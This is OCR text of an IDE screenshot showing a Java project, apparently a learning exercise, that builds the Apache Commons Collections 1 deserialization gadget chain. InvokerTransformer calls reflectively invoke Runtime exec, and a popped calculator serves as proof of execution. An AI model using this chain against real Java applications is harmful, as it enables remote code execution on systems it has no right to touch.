 CC CC1 Version control Current File
Project
CC1 D:\IDEA\IntelliJ IDEA Community Edition 2023.3.5\CC1
.idea
src
Structure
CC1
Run
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC1.java AnnotationInvocationHandler.java Annotation.java AnnotatedTypeFactory.java AnnotationType.
13
10 import org.apache.commons.collections.Transformer;
11 import org.apache.commons.collections.functors.ChainedTransformer;
12 import org.apache.commons.collections.functors.ConstantTransformer;
13 import org.apache.commons.collections.functors.InvokerTransformer;
14 import org.apache.commons.collections.map.TransformedMap;
15
16 public class CC1 {
17 public static void main(String[] args) throws Exception {
18 InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, ne
19 // invokerTransformer.transform(Runtime.getRuntime());
20 InvokerTransformer getRuntime = new InvokerTransformer( methodName: "getMethod", new Class[]{String
21 InvokerTransformer invoke= new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
22 Object method=getRuntime.transform(Runtime.class);
23 Object runtime=invoke.transform(method);
24 exec.transform(runtime);
25
26
27
28
CC1
CC1 > main()
D:\ja
Proce
Performance
CC1 > src > main > java > CC1
26:1 CRLF UTF-8 4 spaces